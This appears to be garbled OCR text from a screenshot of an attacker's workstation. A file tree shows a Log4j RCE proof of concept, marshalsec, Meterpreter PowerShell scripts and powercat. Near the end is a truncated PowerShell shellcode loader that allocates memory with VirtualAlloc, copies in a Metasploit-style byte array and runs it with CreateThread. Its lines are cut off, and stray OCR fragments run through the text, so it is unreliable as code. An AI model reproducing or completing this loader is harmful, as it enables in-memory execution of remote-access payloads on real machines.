 .pki
.ssh
.thunderbird
apache-log4j-rce-poc
Desktop
Documents
Downloads
firefox.tmp
marshalsec
.git
poc
src
target
Music
Pictures
Public
snap
firefox
912
941
common
.cache
.mozilla
Name Size Type Date Modified
Log4jRCE.java.save 2 Regular File 2/11/2022 5:42:31 AM
matrix.bat 1 Regular File 2/12/2022 12:39:09 AM
meterpreter-64.ps1 4 Regular File 2/11/2022 11:15:52 PM
meterpreter-64_2.ps1 4 Regular File 2/11/2022 11:24:20 PM
NeQVRTRI.jpeg 131 Regular File 2/12/2022 1:21:10 AM
ops.json 1 Regular File 2/10/2022 12:42:49 AM
powercat.ps1 37 Regular File 2/10/2022 12:01:37 AM
QfLnpBoC.html 2 Regular File 2/12/2022 12:36:07 AM
rYyJwwkk.jpeg 17 Regular File 2/11/2022 11:38:03 PM
STbnERIU.jpeg 5 Regular File 2/11/2022 11:22:07 PM
vOIZOTzL.jpeg 17 Regular File 2/11/2022 11:40:43 PM
vPBKUrGK.jpeg 96 Regular File 2/12/2022 11:29:44 PM
YXvySdGd.jpeg 117 Regular File 2/11/2022 11:30:21 PM
zAYRuUig.jpeg 170 Regular File 2/12/2022 11:30:34 PM
ZCUpjzFL.html 2 Regular File 2/11/2022 11:37:46 PM
urces
|Path|File Options
Remove All Create Image
[17:53:26 INF
[17:53:26 INF
.33847281848
[17:53:48 INF
[17:53:48 INF
[17:55:50 INF
[17:55:50 INF
1.7854484934
[17:57:55 INF
[18:00:29 INF
[18:00:48 INF
[18:01:24 INF
$iIMODsNCvvw = Add-Type -memberDefinition $VUFauYSKg -Name "Win32" -namespace Win32Function
[Byte[]] $ETsPlfhsTEO = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,
0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0
x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x
$OoEhlzSlNy = $iIMODsNCvvw::VirtualAlloc(0,[Math]::Max($ETsPlfhsTEO.Length,0x1000),0x3000,0
[System.Runtime.InteropServices.Marshal]::Copy($ETsPlfhsTEO,0,$OoEhlzSlNy,$ETsPlfhsTEO.Leng
$iIMODsNCvvw::CreateThread(0,0,$OoEhlzSlNy,0,0,0)
Ln 1, Col 1 100% Windows (CRL
1
1 item
45°F
Mostly cloudy
1